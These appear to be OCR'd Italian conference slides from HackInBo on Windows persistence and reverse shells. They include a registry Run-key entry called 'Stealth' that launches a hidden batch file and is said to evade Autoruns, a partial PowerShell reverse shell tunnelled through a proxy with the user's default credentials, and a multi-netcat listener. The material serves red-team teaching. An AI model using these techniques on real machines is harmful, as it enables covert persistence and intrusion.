



→ Bonus trick: "autoruns" non se ne accorge!



Windows Registry Editor Version 5.00

[HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run]

"Stealth"="Rundll32.exe SHELL32.DLL,ShellExec\_RunDLL \"C:\\windows\\help\\windows\\indexstore\\r.bat\""

| 🖅 Autoruns - Sysinternals: www. | sysinternals.com                   |                                |         |                      |                    | -                 | 5       |        | $\times$ |
|---------------------------------|------------------------------------|--------------------------------|---------|----------------------|--------------------|-------------------|---------|--------|----------|
| File Entry Options Help         |                                    |                                |         |                      |                    |                   |         |        |          |
| 😡 🗈 🏦 🕢 🗙 📕 Filter              | :                                  |                                |         |                      |                    |                   |         |        |          |
| 🔊 KnownDLLs 🛛 🔮 Winlogon        | 🗳 Winsock Providers 🏼 🎍 Pri        | int Monitors 🛛 😻 LSA Providers | 🔮 N     | etwork Providers     | 🗃 wmi              | 📑 Sidebar Gad     | gets    | 0      | Office   |
| 🖅 Everything 🆼 Logon 🚦          | Explorer 🛛 🥭 Internet Explorer 🤂   | Scheduled Tasks 🏽 🎇 Services   | 📕 Drive | rs 🚺 Codecs          | Boot Execu         | te 📑 Image I      | lijacks | -      | AppInit  |
| Autorun Entry                   | Description                        | Publisher                      | Ima     | ge Path              |                    |                   | Time    | stamp  | ^        |
| HKLM\SOFTWARE\Microsoft\W       | /indows\CurrentVersion\Run         |                                |         |                      |                    |                   | 3/17/   | 2017 6 | 5:24 /   |
| VMware User Process             | VMware Tools Core Service          | VMware, Inc.                   | c:\p    | ogram files\vmwa     | re\vmware tools\vi | mtoolsd.exe       | 2/11/   | 2017 3 | 3:22 A   |
| WindowsDefender                 | Windows Defender notification icon | Microsoft Corporation          | c:\pi   | ogram files\windo    | ws defender\msas   | cuil.exe          | 9/6/2   | 016 9: | 50 PI    |
| HKCU\SOFTWARE\Microsoft\W       | /indows\CurrentVersion\Run         |                                |         |                      |                    |                   | 4/5/2   | 017 5: | 18 AI    |
| 🗹 🐔 OneDrive                    | Microsoft OneDrive                 | Microsoft Corporation          | c:\u    | sers \mstractor \app | data Vocal micros  | oft \onedrive \on | . 2/7/2 | 0176:  | 56 PI    |
| OPENVPN-GUI                     |                                    |                                | c:\pi   | ogram files\openv    | pn\bin\openvpn-g   | ui.exe            | 3/22/   | 2017 9 | ):49 /   |
| HKLM\SOFTWARE\Microsoft\A       | ctive Setup\Installed Components   |                                |         |                      |                    |                   | 4/5/2   | 017 4: | 42 AI    |

https://gist.githubusercontent.com/hasherezade/e3b5682fee27500c5dabf5343f447de3

#### Tecniche e soluzioni "alternative"



- → Reverse shell attraverso un Proxy?
- → Basta aggiungere le configurazioni relative al Proxy/Credenziali nella nostra reverse shell

```
$rhost="X.X.X.X"
$rport="80"
$uri = "http://" + $rhost + ":" + $rport
$proxy = [System.Net.WebRequest]::DefaultWebProxy
$proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
$Request = [System.Net.HttpWebRequest]::Create("http://" + $rhost + ":" + $rport)
$Request.Method = "CONNECT"
$Request.Proxy = $Proxy
$resp = $Request.getResponse()
$respstream = $resp.GetResponseStream()
$bflags = [Reflection.BindingFlags] "NonPublic,Instance"
$rstype = $respstream.GetType()
$connprop = $rstype.GetProperty("Connection", $bflags)
$connection = $connprop.GetValue($respstream, $null)
$conntype = $connection.GetType()
```

#### Tecniche e soluzioni "alternative"



- → "Multi-Netcat" reverse shell listener
  - https://github.com/nemanjan00/reverse-shell-listener

| Reverse Shell Listener |                                                         |    | 🕩 Log o |
|------------------------|---------------------------------------------------------|----|---------|
| Shell list             | Shell -                                                 | #5 |         |
| #0                     |                                                         |    |         |
| #1                     | >whoami<br>srvwsus\administrator<br>P <u>S</u> C:\test> |    |         |
| #2                     | Я                                                       |    |         |
| #3                     |                                                         |    |         |
| #4                     |                                                         |    |         |
| #5                     |                                                         |    |         |
| Offline shell list     |                                                         |    |         |
| No shells              |                                                         |    |         |



Grazie ai revisori dell'articolo originale ... .. a Mario e tutto lo staff di HackInBo

> Un saluto agli amici dello "Snado Team"!!

PS>.\installSNADO.ps1 -permanent

Andrea <decoder.ap@gmail.com>, <@decoder\_it> Giuseppe <giutrotta@gmail.com>, <@giutro>